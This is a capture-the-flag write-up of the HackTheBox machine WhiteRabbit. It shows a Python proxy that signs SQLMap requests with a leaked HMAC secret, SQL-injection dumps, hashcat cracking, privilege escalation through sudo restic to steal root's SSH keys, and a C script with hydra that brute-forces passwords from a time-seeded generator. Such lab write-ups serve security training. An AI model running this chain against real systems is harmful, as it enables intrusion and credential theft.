HackTheBox WhiteRabbit Writeup - Insane Linux Machine
Complete walkthrough of HackTheBox WhiteRabbit machine by Wathsala Dewmina (PwnedCake). An Insane-level Linux machine featuring Uptime Kuma enumeration, HMAC-signed SQL injection bypass, Restic backup abuse for privilege escalation, and password generator reverse engineering.
Machine Information
| Attribute | Details |
|---|---|
| Machine Name | WhiteRabbit |
| Difficulty | Insane |
| OS | Linux |
| IP Address | 10.129.75.14 |
Reconnaissance
Nmap Scan
Starting with a quick Nmap scan:
1
nmap -sCV -T5 --min-rate 2000 -v -oN whiterabbit.nmap 10.129.75.14
Scan Results:
1
2
3
4
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.9
80/tcp open  http    Caddy httpd
|_http-title: Did not follow redirect to http://whiterabbit.htb
Key Findings
- SSH (Port 22): OpenSSH 9.6p1 running on Ubuntu
- HTTP (Port 80): Caddy web server redirecting to
whiterabbit.htb
Let’s add the domain to our hosts file and enumerate further.
Subdomain Enumeration
Using ffuf to find subdomains:
1
ffuf -H "Host: FUZZ.whiterabbit.htb" -c -ic -w /opt/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt -u http://whiterabbit.htb -fs 0
1
status                  [Status: 302, Size: 32, Words: 4, Lines: 1]

Found status.whiterabbit.htb. After adding it to /etc/hosts, we can visit the page.
Uptime Kuma status monitoring page
I did some research on this and found an interesting GitHub issue about Uptime Kuma having a /status directory. Let’s fuzz for more paths:
1
ffuf -ic -c -u http://status.whiterabbit.htb/status/FUZZ -w /opt/SecLists/Discovery/Web-Content/common.txt -fs 2444
1
temp                    [Status: 200, Size: 3359]
Found /status/temp. Let’s check it out.
 The temp status page showing multiple services
This revealed several internal services:
- GoPhish
- n8n
- Website
- WikiJS
After adding these to our hosts file and visiting the WikiJS endpoint, I found a webhook URL.

 Webhook pointing to another subdomain
Following the redirect leads us to an n8n workflow page.
 n8n automation workflow interface
SQL Injection via HMAC Proxy
While investigating, I found some interesting POST requests going to a database.
 POST request communicating with a database
In the webhook configuration, I found a GoPhish phishing score database JSON file.
 GoPhish configuration with sensitive data
And here’s the juicy part - an HMAC secret:
1
2
cat gophish_to_phishing_score_database.json | grep secret
        "secret": "3CWVGMndgMvdVAzOjqBiTicmv7gxc6
The HMAC Problem
Here’s the thing: the server uses HMAC signatures to validate requests. All requests must be signed with the secret key, otherwise they get rejected. This means we can’t just fire up SQLMap directly because our payloads won’t be signed.
To solve this, I wrote a Python proxy that intercepts requests, signs them with the HMAC value, and forwards them to the target server:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
#!/usr/bin/env python3
"""
HMAC Proxy for GoPhish SQLMap automation
"""

import hashlib
import hmac
import json
from http.server import HTTPServer, BaseHTTPRequestHandler
import urllib.request
import urllib.parse
import sys

class HMACProxyHandler(BaseHTTPRequestHandler):
    SECRET_KEY = "3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS"
    TARGET_HOST = "28efa8f7df.whiterabbit.htb"

    def do_POST(self):
        content_length = int(self.headers.get('Content-Length', 0))
        post_data = self.rfile.read(content_length)

        # Generate HMAC signature
        signature = hmac.new(
            self.SECRET_KEY.encode('utf-8'),
            post_data,
            digestmod=hashlib.sha256
        ).hexdigest()

        headers = {
            'Content-Type': self.headers.get('Content-Type', 'application/json'),
            'x-gophish-signature': f'sha256={signature}',
            'User-Agent': self.headers.get('User-Agent', 'sqlmap'),
        }

        try:
            target_url = f"http://{self.TARGET_HOST}{self.path}"
            req = urllib.request.Request(
                target_url,
                data=post_data,
                headers=headers,
                method='POST'
            )

            with urllib.request.urlopen(req) as response:
                response_data = response.read()
                self.send_response(response.getcode())
                for header, value in dict(response.headers).items():
                    if header.lower() not in ['connection', 'transfer-encoding']:
                        self.send_header(header, value)
                self.end_headers()
                self.wfile.write(response_data)

        except Exception as e:
            self.send_error(500, str(e))

def run_proxy(port=8888):
    server = HTTPServer(('127.0.0.1', port), HMACProxyHandler)
    print(f"HMAC Proxy running on port {port}")
    server.serve_forever()

if __name__ == "__main__":
    run_proxy()
Initial Access
Exploiting SQL Injection
With the proxy running, we can now use SQLMap:
 HMAC proxy ready to sign our requests
1
2
3
4
sqlmap -u "http://127.0.0.1:8888/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d" \
  --method POST \
  --data '{"campaign_id":2,"email":"test@mail.com","message":"Clicked Link"}' \
  -p email --batch --dump --level=5 --risk=3 --dbs
 Found three databases
We found three databases: information_schema, phishing, and temp. Let’s dump the temp database:
1
2
3
4
sqlmap -u "http://127.0.0.1:8888/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d" \
  --method POST \
  --data '{"campaign_id":2,"email":"test@mail.com","message":"Clicked Link"}' \
  -p email --batch --dump --level=5 --risk=3 -D temp
 Command log from the temp database
This gave us a command_log with some interesting entries:
1
2
3
4
5
6
7
8
9
10
+----+---------------------+------------------------------------------------------------------------------+
| id | date                | command                                                                      |
+----+---------------------+------------------------------------------------------------------------------+
| 1  | 2024-08-30 10:44:01 | uname -a                                                                     |
| 2  | 2024-08-30 11:58:05 | restic init --repo rest:http://75951e6ff.whiterabbit.htb                     |
| 3  | 2024-08-30 11:58:36 | echo ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw > .restic_passwd                       |
| 4  | 2024-08-30 11:59:02 | rm -rf .bash_history                                                         |
| 5  | 2024-08-30 11:59:47 | #thatwasclose                                                                |
| 6  | 2024-08-30 14:40:42 | cd /home/neo/ && /opt/neo-password-generator/neo-password-generator | passwd |
+----+---------------------+------------------------------------------------------------------------------+
This is gold! We have a Restic password and a URL.
Restic Backup Enumeration
Let’s access the Restic snapshots:
1
2
export RESTIC_PASSWORD=ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw
restic -r rest:http://75951e6ff.whiterabbit.htb snapshots
 Found Bob’s SSH folder in a snapshot
We can restore Bob’s SSH folder:
1
restic restore 272cacd5 --target . --path /dev/shm/bob/ssh -r rest:http://75951e6ff.whiterabbit.htb
Inside we find a password-protected 7z file. Let’s crack it:
1
2
7z2john bob.7z > bob.hash
hashcat bob.hash /usr/share/wordlists/rockyou.txt -m 11600 --user
1
$7z$...:1q2w3e4r5t6y
After extracting with the password 1q2w3e4r5t6y, we get Bob’s SSH private key and config:
1
2
3
4
Host whiterabbit
  HostName whiterabbit.htb
  Port 2222
  User bob
Port 2222 is running SSH. Let’s connect:
1
ssh bob@whiterabbit.htb -p 2222 -i id_rsa_bob
We’re in as bob, but we’re in a Docker container.
Privilege Escalation
Restic Abuse
Checking sudo permissions:
1
2
3
bob@ebdce80611e9:~$ sudo -l
User bob may run the following commands on ebdce80611e9:
    (ALL) NOPASSWD: /usr/bin/restic
We can run restic as root. Let’s abuse this to backup and extract root’s files:
1
2
3
4
5
6
7
8
9
10
11
# Create a local repo
sudo /usr/bin/restic init -r .

# Backup /root
sudo /usr/bin/restic -r . backup /root/

# List the backup
sudo /usr/bin/restic -r . ls latest

# Dump morpheus SSH key
sudo restic -r . dump latest /root/morpheus
This gives us Morpheus’s SSH private key. Now we can SSH to the main host as morpheus.
Reverse Engineering the Password Generator
Remember the command log entry about neo-password-generator? Let’s download and reverse engineer it.
After analyzing it in Ghidra, the binary:
- Uses
gettimeofdayto get a timestamp in milliseconds - Seeds the C
rand()function with this value - Generates a 20-character password from the charset
a-zA-Z0-9
From the log, we know neo ran it on 2024-08-30 14:40:42 UTC. I wrote a C script to generate all possible passwords:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
#include <stdio.h>
#include <stdlib.h>
#include <time.h>

void generate_password(unsigned int seed) {
    const char *charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
    char password[21];
    srand(seed);
    for (int i = 0; i < 20; i++) {
        password[i] = charset[rand() % 62];
    }
    password[20] = '\0';
    printf("Seed: %u, Password: %s\n", seed, password);
}

int main() {
    unsigned long long base_seed = 1725028842ULL * 1000;
    for (int microseconds = 0; microseconds < 1000; microseconds++) {
        unsigned int seed = (unsigned int)(base_seed + microseconds);
        generate_password(seed);
    }
    return 0;
}
After generating the wordlist, we brute-force:
1
hydra -l neo -P passwords_only.txt ssh://whiterabbit.htb -t 5
1
[22][ssh] host: whiterabbit.htb   login: neo   password: WBSxhWgfnMiclrV4dqfj
Root Access
Let’s check neo’s privileges:
1
2
3
4
5
6
7
neo@whiterabbit:~$ sudo -l
User neo may run the following commands on whiterabbit:
    (ALL : ALL) ALL

neo@whiterabbit:~$ sudo su
root@whiterabbit:/home/neo# whoami
root
Root Flag Captured!
Key Takeaways
Vulnerabilities Exploited
- HMAC-Signed SQL Injection
- Bypassed HMAC validation using a custom proxy
- Extracted sensitive data from the database
- Restic Backup Abuse
- Used sudo permissions to backup and extract root files
- Retrieved SSH keys from backup snapshots
- Weak Password Generation
- Predictable seed (timestamp-based)
- Allowed brute-forcing the password space
Lessons Learned
Timestamp-based seeding for cryptographic operations is weak. Use proper entropy sources like
/dev/urandom.
HMAC validation doesn’t help if the secret is exposed. Keep secrets out of configuration files that may be accessible.
Tools Used
- Nmap - Port scanning
- ffuf - Subdomain and directory fuzzing
- SQLMap - SQL injection exploitation
- Hashcat - Password cracking
- Restic - Backup enumeration
- Ghidra - Binary reverse engineering
- Hydra - SSH brute-forcing
Conclusion
WhiteRabbit was an amazing machine that required creative thinking at every step. The HMAC proxy for SQLi was a fun problem to solve, and the password generator reverse engineering was a nice touch. The Docker escape through Restic abuse showed how backup tools with elevated privileges can be dangerous.
Final Stats:
- Time to User: ~3 hours
- Time to Root: ~1 hour
- Difficulty Rating: Insane
Thanks for reading! Happy Hacking!